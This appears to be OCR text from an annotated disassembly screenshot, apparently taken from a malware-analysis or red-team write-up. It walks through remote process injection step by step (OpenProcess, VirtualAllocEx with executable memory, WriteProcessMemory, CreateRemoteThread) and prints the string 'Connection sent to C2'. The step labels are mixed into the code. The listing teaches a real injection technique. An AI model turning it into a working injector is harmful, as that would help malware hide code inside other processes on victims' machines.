 Open Process Handle
mov r8d, [rsp+2C8h+ProcessInformation.dwProcessId] ; dwProcessId
xor edx, edx ; bInheritHandle
mov ecx, 1F0FFFh ; dwDesiredAccess
call cs:OpenProcess
1
mov [rsp+2C8h+bInheritHandles], 40h ; '@' ; flProtect
mov r9d, 3000h ; flAllocationType
Allocate Virtual memory
xor edx, edx ; lpAddress
mov r12, rax
mov r8d, 1CDh ; dwSize
mov rcx, rax ; hProcess
call cs:VirtualAllocEx
2
mov rbx, rax
test rax, rax
jz short loc_402E5F
Write memory to buffer
3
mov r9d, 1CDh ; nSize
lea r8, [rsp+2C8h+Buffer] ; lpBuffer
mov rdx, rax ; lpBaseAddress
mov rcx, r12 ; hProcess
mov qword ptr [rsp+2C8h+bInheritHandles], 0 ; lpNumberOfBytesWritten
call cs:WriteProcessMemory
xor r8d, r8d ; dwStackSize
xor edx, edx ; lpThreadAttributes
mov r9, rbx ; lpStartAddress
mov [rsp+2C8h+lpEnvironment], 0 ; lpThreadId
mov rcx, r12 ; hProcess
4
mov [rsp+2C8h+dwCreationFlags], 0 ; dwCreationFlags
mov qword ptr [rsp+2C8h+bInheritHandles], 0 ; lpParameter
call cs:CreateRemoteThread
Execute Thread
test rax, rax
jz short loc_402E5F
xor r9d, r9d ; uType
lea r8, Caption ; "Message"
lea rdx, aConnectionSent ; "Connection sent to C2"
xor ecx, ecx ; hWnd
call cs:MessageBoxA
jmp short loc_402E73
loc_402E5F:
call cs:GetLastError
lea rcx, aErrorCodeIsLu ; "[-] Error code is : %lu\n"
mov edx, eax
call printf